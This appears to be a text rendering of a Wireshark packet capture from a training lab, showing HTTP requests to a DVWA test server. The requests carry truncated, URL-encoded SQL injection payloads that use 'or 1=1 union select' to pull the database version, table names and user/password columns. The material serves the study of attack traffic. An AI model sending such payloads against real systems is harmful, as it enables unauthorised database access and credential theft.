 SQL_Lab.pcap [Wireshark 2.5.1]
File Edit View Go Capture Analyze Statistics Telephony Tools Internals Help
Filter: Expression... Clear Apply Save
No. Time Source Destination Protocol Length Info
21 277.732200 10.0.2.15 10.0.2.4 HTTP 1955 HTTP/1.1 200 OK (text/html)
22 313.710129 10.0.2.4 10.0.2.15 HTTP 659 GET /dvwa/vulnerabilities/sqli/?id=1%27+or+1%3D1+union+select+null%2C+version+%
23 313.710277 10.0.2.15 10.0.2.4 TCP 66 80 → 35644 [ACK] Seq=1 Ack=594 Win=236 Len=0 TSval=116966 TSecr=139951
24 313.712414 10.0.2.15 10.0.2.4 HTTP 1954 HTTP/1.1 200 OK (text/html)
25 383.277032 10.0.2.4 10.0.2.15 HTTP 680 GET /dvwa/vulnerabilities/sqli/?id=1%27+or+1%3D1+union+select+null%2C+table_nam
26 383.277811 10.0.2.15 10.0.2.4 TCP 66 80 → 35666 [ACK] Seq=1 Ack=615 Win=236 Len=0 TSval=134358 TSecr=160821
27 383.284289 10.0.2.15 10.0.2.4 HTTP 4068 HTTP/1.1 200 OK (text/html)
28 441.804070 10.0.2.4 10.0.2.15 HTTP 685 GET /dvwa/vulnerabilities/sqli/?id=1%27+or+1%3D1+union+select+user%2C+passwor
29 441.804427 10.0.2.15 10.0.2.4 TCP 66 80 → 35668 [ACK] Seq=1 Ack=620 Win=236 Len=0 TSval=148990 TSecr=178379
30 441.807206 10.0.2.15 10.0.2.4 HTTP 2091 HTTP/1.1 200 OK (text/html)
Frame 30: 2091 bytes on wire (16728 bits), 2091 bytes captured (16728 bits)
Ethernet II, Src: PcsCompu_9f:48:a0 (08:00:27:9f:48:a0), Dst: PcsCompu_ca:e1:24 (08:00:27:ca:e1:24)
Internet Protocol Version 4, Src: 10.0.2.15, Dst: 10.0.2.4
Transmission Control Protocol, Src Port: 80, Dst Port: 35668, Seq: 1, Ack: 620, Len: 2025
Hypertext Transfer Protocol
Line-based text data: text/html (106 lines)
0000 08 00 27 ca e1 24 08 00 27 9f 48 a0 08 00 45 00 ..'..$.. '.H...E.
0010 08 1d d4 57 40 00 40 06 46 71 0a 00 02 0f 0a 00 ...W@.@. Fq......
Frame (2091 bytes) Uncompressed entity body (6215 bytes)
File: "/home/analyst/lab.support.files/... Packets: 30 · Displayed: 30 (100.0%) · Load time: 0:00.001 Profile: Default